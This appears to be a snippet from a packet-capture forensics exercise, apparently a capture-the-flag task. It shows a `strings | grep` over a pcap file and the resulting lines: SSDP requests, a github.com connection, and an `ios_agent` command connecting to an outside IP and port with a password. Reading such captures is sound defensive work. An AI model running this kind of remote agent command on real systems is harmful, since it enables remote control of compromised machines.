 strings triffic.pcap|grep -e "\d\..*\d\..*\d\."
HOST: 239.255.255.250:1900
USER-AGENT: Google Chrome/92.0.4515.159 Mac OS X
HOST: 239.255.255.250:1900
USER-AGENT: Google Chrome/92.0.4515.159 Mac OS X
HOST: 239.255.255.250:1900
USER-AGENT: Google Chrome/92.0.4515.159 Mac OS X
HOST: 239.255.255.250:1900
USER-AGENT: Google Chrome/92.0.4515.159 Mac OS X
Resolving github.com... 13.250.177.223
Connecting to github.com|13.250.177.223|:443...
3|./ios_agent -c 3.128.156.159:8081 -s hack4sec